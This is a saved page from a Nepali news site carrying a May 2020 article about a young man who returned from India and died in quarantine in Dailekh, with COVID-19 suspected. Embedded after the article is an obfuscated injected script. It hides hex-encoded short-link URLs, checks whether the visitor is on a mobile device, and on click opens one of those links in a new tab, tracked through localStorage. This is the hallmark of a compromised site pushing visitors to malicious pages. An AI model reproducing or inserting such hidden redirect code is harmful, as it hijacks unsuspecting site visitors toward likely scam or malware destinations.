<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/3615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=3615' />
</head>
<body class="wp-singular post-template-default single single-post postid-3615 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>दैलेखमा १० दिनअघि भारतबाट फर्केर क्वारेन्टाइनमा बसेका एक युवकको मृत्यु, कोरोनाको आशंका</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७७ जेठ १७ गते शनिबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/05/dailekh.jpg" alt="" class="wp-image-3616" srcset="https://bestkhabar.com/wp-content/uploads/2020/05/dailekh.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/05/dailekh-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/05/dailekh-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>३० मे, २०२०<br>दुल्लु, दैलेख । भारतबाट फर्किएर क्वारेन्टाइनमा बस्दै आएका एक युवकको आज दिउँसो ध्यान गएको छ । जिल्लाको दुल्लु नगरपालिकाले निर्माण गरेको क्वारेन्टाइनमा बस्दै आएका दुल्लु नपा ११ का ३५ वर्षका युवकको आज दिउँसो एक्कासी लडेको र त्यसको केही समयपछि नै ज्यान गएको प्रत्यक्षदर्शीहरुले बताएका छन् । </p>



<p>जुल्लास्थित कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठानमा गरिएको स्वाब परीक्षणका क्रममा उनका कोरोना संक्रमण पुष्टि भएको जिल्ला जनस्वास्थ्य कार्यालयले जनाएको छ । तर स्वास्थ्य मन्त्रालयले भने यो समाचार तयार पार्दासम्म यसको औपचारिक पुष्टि गरेको छैन । रोजगारीका लागि भारत गएका उनी १० दिनअघि जिल्ला फर्केर क्वारेन्टाइनमा बस्दै आएका थिए । आज बिहान क्वारेन्टाइनमा रहेकै बेला चिया खाएर यताउता हिँड्न लाग्दा एक्कासी लडेको र त्यसको केही बेरेमै उनको मृत्यु भएको बताइएको छ । </p>



<p>दुल्लु नगरपालिकाले पनि उनको मृत्यु भएको पुष्टि गर्दै कोरोनाकै कारण उनको मृत्यु भएको जनाएको छ । यद्यपि उनमा कोरोनासँग मिल्दोजुल्दो कुनै लक्षण भने नदेखिएको बताइएको छ । नेपालमा हालसम्म कोरोनाका कारण ६ जनाको मृत्यु भएको पुष्टि स्वास्थ्य मन्त्रालयले गरेको छ । यस्तै देशभर १ हजार ४ सय २ जनामा कोरोना देखिएको छ ।</p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/04/banner1-2.jpg" alt="" class="wp-image-2784" srcset="https://bestkhabar.com/wp-content/uploads/2020/04/banner1-2.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/04/banner1-2-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/04/banner1-2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/3615" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
